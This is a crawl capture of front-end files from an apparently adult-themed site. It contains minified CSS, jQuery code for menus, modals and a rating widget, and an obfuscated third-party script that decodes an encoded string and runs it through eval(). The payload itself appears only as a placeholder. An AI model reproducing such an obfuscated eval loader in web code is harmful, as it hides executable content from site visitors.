.other_page{margin-bottom:30px}.wrapper .wcont .other_page .title p{margin-top:20px;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .other_page .txt{float:left;width:646px;line-height:20px;overflow:hidden}.wrapper .wcont .other_page .txt a:hover{text-decoration:none}.wrapper .wcont .other_page .txt .profile .ava .photo img{width:100px}.wrapper .wcont .other_page .txt .profile .ava .links{float:left;width:100px;text-align:center;margin-top:10px}.wrapper .wcont .other_page .txt .profile .ava .links a{color:#7eaab8;font-size:9px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s}.wrapper .wcont .other_page .txt .profile .ava .links a:hover{color:#823173;text-decoration:none}.wrapper .wcont .other_page .txt .profile ul.details{float:right;width:520px;overflow:hidden}.wrapper .wcont .other_page .txt .profile ul.details li{width:520px;border-bottom:1px dashed #e3e5e7;color:#7eaab8;line-height:20px;padding:3px 0 4px}.wrapper .wcont .other_page .txt .profile ul.details li .detail{float:right;width:350px;color:#525b62;text-align:right}.wrapper .wcont .other_page .txt .profile ul.details li:last-child{border-bottom:none}.footer{width:1200px;margin-top:60px;border-top:3px solid #ff4c76;overflow:hidden;margin:0 auto}.footer .cont{width:100%;overflow:hidden;color:#999;margin:0 auto;padding:20px}.pagination{float:left;width:100%;text-align:center;font-size:11px;margin-top:25px;padding-bottom:10px}.pagination .p_page a,.pagination .p_page span{display:inline;text-decoration:none;transition:.3s;margin:0 2px;padding:7px 10px}.pagination .p_page a{font-weight:700;color:#7eaab8;background:#fff;border:1px solid #b3d8e4;border-radius:5px}.pagination .p_page a:hover{background:#6f69ae;color:#ebebf6;border:1px solid #6f69ae}.pagination .p_page span{color:#fff;background:#b3d8e4;border:1px solid #b3d8e4;border-radius:5px}.checklogin,.fbutton{border-radius:3px;transition:.2s;cursor:pointer;color:#47b5e8;background:#fff;font-weight:700;text-transform:uppercase}.fbutton{margin-top:10px;border:1px solid #47b5e8;font-size:12px;text-align:center;letter-spacing:1px;padding:6px 15px}.checklogin{margin-top:0;border:1px solid #47b5e8;font-size:10px;padding:3px 5px}#result-registration{font-size:11px;margin-bottom:10px}#addcform{display:block}.dpad{margin-bottom:20px}.selectmass input[type=checkbox]{margin:0 0 0 10px;padding:0}.adm_edit{margin:10px 0 5px}.adm_edit a{cursor:pointer;color:#47b5e8;background:#fff;border-radius:3px;border:1px solid #47b5e8;font-size:10px;font-weight:700;padding:5px 10px}.wrapper .wcont .other_page .txt a,a:hover{text-decoration:underline}input.inp,select{width:200px;border:1px solid #dde0e2;margin-bottom:10px;border-radius:3px;color:#525b62;padding:8px 12px}.wrapper .wcont .block .title,.wrapper .wcont .full_film .title,.wrapper .wcont .other_page .title,.wrapper .wcont .related .title{border-bottom:1px dashed #e3e5e7;padding:20px 0;margin-bottom:20px}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#a9adb0}.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title,.wrapper .wleft .menu .col .title{color:#ff4c76;text-transform:uppercase;margin-bottom:13px;font-weight:700;letter-spacing:1px;margin-top:36px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_new,.wrapper .wleft .menu .col .title:first-child{margin-top:0}.wrapper .wcont .full_film .title h1,.wrapper .wcont .other_page .title h1{color:#323232}.wrapper .wcont .full_film .title h1 span,.wrapper .wcont .other_page .title h1 span{color:#7eaab8}.wrapper .wcont .block,.wrapper .wcont .related{float:left;width:100%;margin-bottom:20px;overflow:hidden}.wrapper .wcont .block .title,.wrapper .wcont .related .title{overflow:hidden}.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3,.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3{float:left;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .block .title_first,.wrapper .wcont .related .title_first{padding-top:0}.rate_short .ratingminus,.rate_short .ratingplus{text-shadow:1px 1px 5px #000;font-size:25px!important}.wrapper .wcont .comment,.wrapper .wcont .other_page_cat{margin-bottom:0}.wrapper .wcont .other_page .txt .profile .ava,.wrapper .wcont .other_page .txt .profile .ava .photo{float:left;width:100px}.checklogin:hover,.fbutton:hover{color:#823173;border:1px solid #823173}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1577
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"eDZnBmtXd",44,7,51))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&16
body_size: 1156
content:
$(document).ready(function(){$("#h_user").click(function(e){$("#h_user_panel").toggleClass("active");$("#h_user_arrow").toggleClass("active");$(document).on('click',function(e){if(!$(e.target).closest("#h_user").length){$("#h_user_panel").removeClass("active");$("#h_user_arrow").removeClass("active")}e.stopPropagation()})});$("a.scrollto").click(function(){var elementClick=$(this).attr("href")var destination=$(elementClick).offset().top;jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:destination},800);return false});$('a#go').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400);document.location.reload()})});$('a#go_auth').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal_auth').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal_auth').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400)})});$(function(){$("[id$='circle']").percircle()})});
;(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports=="object"&&typeof module=="object"){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($,undefined){"use strict";$.fn.percircle=function(options){var defaultOptions={animate:true};if(!options)options={};$.extend(options,defaultOptions);var rotationMultiplier=3.6;return this.each(function(){var percircle=$(this);if(!percircle.hasClass('percircle'))percircle.addClass('percircle');if(typeof(percircle.attr('data-animate'))!=='undefined')options.animate=percircle.attr('data-animate')=='true';if(options.animate)percircle.addClass('animate');var percent=percircle.attr('data-percent')||options.percent||0;var perclock=percircle.attr('data-perclock')||options.perclock||0;var percent=percent*10;if(!perclock){if(percent>50)percircle.addClass('gt50');var text=percircle.attr('data-text')||options.text||percent;var percent_attr=percent/20;var percent_attr=percent_attr.toFixed(1);$('<span>'+percent_attr+'</span>').appendTo(percircle);$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);if(percent>50)$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'});var rotationDegrees=rotationMultiplier*percent;setTimeout(function(){$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},0)}else{if(!percircle.hasClass('perclock'))percircle.addClass('perclock');setInterval(function(){var d=new Date();var text=getPadded(d.getHours())+":"+getPadded(d.getMinutes())+":"+getPadded(d.getSeconds());percircle.html('<span>'+text+'</span>');$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);var seconds=d.getSeconds();if(seconds===0)percircle.removeClass('gt50');if(seconds>30){percircle.addClass('gt50');$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'})}var rotationDegrees=6*seconds;$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},1000)}var getPadded=function(val){return val<10?('0'+val):val}})}});